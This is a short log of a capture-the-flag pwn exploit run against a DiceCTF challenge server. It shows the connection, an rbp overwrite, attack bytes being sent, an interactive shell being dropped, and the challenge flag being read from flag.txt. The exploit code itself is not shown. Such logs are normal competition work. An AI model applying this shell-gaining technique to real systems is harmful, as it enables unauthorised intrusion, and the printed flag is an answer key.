 In [13]: payload(0)
[x] Opening connection to dicec.tf on port 32030
[x] Opening connection to dicec.tf on port 32030: Trying 34.23.161.18
[+] Opening connection to dicec.tf on port 32030: Done
[*] Change rbp to: 0x5a326badf800
[*] Bytes to change: [(0, 0), (1, 2), (100, 8), (103, 27), (102, 112), (101, 150), (110, 212), (108, 323), (105, 358), (109, 602), (104, 898)]
[*] Sending 1816 bytes of attacks...
[+] Dropping a shell...
[*] Switching to interactive mode
cat flag.txt
dice{clearing_the_dust_with_the_power_of_segmentation_fault_core_dumped_ae1f9557}